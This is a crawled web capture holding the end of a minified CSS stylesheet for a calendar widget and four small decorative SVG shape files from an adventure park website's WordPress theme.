.calendar-inner{order:2;padding-bottom:0}button.icon-button>span.chevron-arrow-right{left:0;-webkit-transform:translateX(-3px) rotate(-45deg);-ms-transform:translateX(-3px) rotate(-45deg);transform:translateX(-3px) rotate(-45deg)}tr.calendar-body .calendar-day{padding:8px 0}tr.calendar-body .calendar-day .day{font-size:16px;padding:10px;height:40px;width:40px}.event-indicator{-webkit-transform:translate(-50%,calc(-100% + -3px));-ms-transform:translate(-50%,calc(-100% + -3px));transform:translate(-50%,calc(-100% + -3px))}.event-indicator>.type-bullet{padding:1px}.event-indicator{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}tr.calendar-body .calendar-day .day.calendar-today .event-indicator,tr.calendar-body .calendar-day .day.calendar-active .event-indicator{-webkit-transform:translate(-50%,3px);-ms-transform:translate(-50%,3px);transform:translate(-50%,3px)}.calendar-events{position:relative;padding:0 15px;width:100%;height:auto;-webkit-box-shadow:0 5px 18px -3px rgba(0,0,0,.15);box-shadow:0 5px 18px -3px rgba(0,0,0,.15);overflow:inherit;z-index:0;max-width:100%;order:4}.event-hide .calendar-events{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:0 15px;height:0;overflow:hidden}.calendar-events>.event-header>p{font-size:20px}.event-list>.event-empty{padding:10px}.event-container::before{transform:translate(21.5px,25px)}.event-container:last-child.event-container::before{height:22.5px;transform:translate(0,0)}.event-info{width:100%}.event-hide #eventListToggler,#eventListToggler{top:auto;right:0;-webkit-transform:inherit;-ms-transform:translate(0,-100%);transform:inherit;position:relative;display:inline-block;order:3;margin-right:5px}.event-hide #eventListToggler{top:auto;position:relative}#eventListToggler button.icon-button>span.chevron-arrow-right{position:relative;display:inline-block;-webkit-transform:translate(0,-3px) rotate(45deg);-ms-transform:translate(0,-3px) rotate(45deg);transform:translate(0,-3px) rotate(45deg)}.evo-calendar #eventListToggler{background-color:var(--purple);-webkit-box-shadow:0 3px 8px -3px rgba(53,43,80,.65);box-shadow:0 3px 8px -3px rgba(53,43,80,.65);padding:10px 20px;margin-right:0;text-align:center;height:58px;width:100%;z-index:1}.evo-calendar #eventListToggler button.icon-button{background:var(--white);border-radius:50%;position:absolute;top:14px;right:10px;height:30px;width:30px}.evo-calendar:not(.event-hide) #eventListToggler button.icon-button>span.chevron-arrow-right{-webkit-transform:translate(0,1px) rotate(225deg);-ms-transform:translate(0,1px) rotate(225deg);transform:translate(0,1px) rotate(225deg)}}@media screen and (max-width:375px){th[colspan="7"]{font-size:20px;padding-bottom:5px}tr.calendar-header .calendar-header-day{font-size:16px}tr.calendar-body .calendar-day .day{padding:5px;width:30px;height:30px;font-size:14px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://flightadventurepark.com/wp-content/themes/understrap-child/images/hero-shape.svg
body_size: -187
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440.092 140.082"><path d="M-110,577.512s848.5-172.862,1440,0c.207.186,0,63.255,0,63.255H-110Z" transform="translate(110 -500.684)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flightadventurepark.com/wp-content/themes/understrap-child/images/rainbow-bg-shape.svg
body_size: 17
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1439.68" height="444.483" viewBox="0 0 1439.68 444.483">
  <defs>
    <linearGradient id="linear-gradient" x1="0.51" y1="0.5" x2="0.5" y2="-0.183" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#27265b"/>
      <stop offset="1" stop-color="#27265b" stop-opacity="0"/>
    </linearGradient>
  </defs>
  <path d="M1330,638.67c.015.531,0-62.266,0-62.266S536.8,455.169-109.4,638.67c-.6,4.3,0,342.936,0,342.936S692.262,485.966,1330,638.67Z" transform="translate(109.673 -537.123)" fill="url(#linear-gradient)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flightadventurepark.com/wp-content/themes/understrap-child/images/bottom-shape.svg
body_size: -175
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440.092 140.082"><path d="M-110,577.512s848.5-172.862,1440,0c.207.186,0,63.255,0,63.255H-110Z" transform="translate(1330.092 640.767) rotate(180)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flightadventurepark.com/wp-content/themes/understrap-child/images/top-shape.svg
body_size: -182
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440.092 79.083"><path d="M-110,544.057s848.5-97.588,1440,0c.207.105,0,35.71,0,35.71H-110Z" transform="translate(110 -500.684)"/></svg>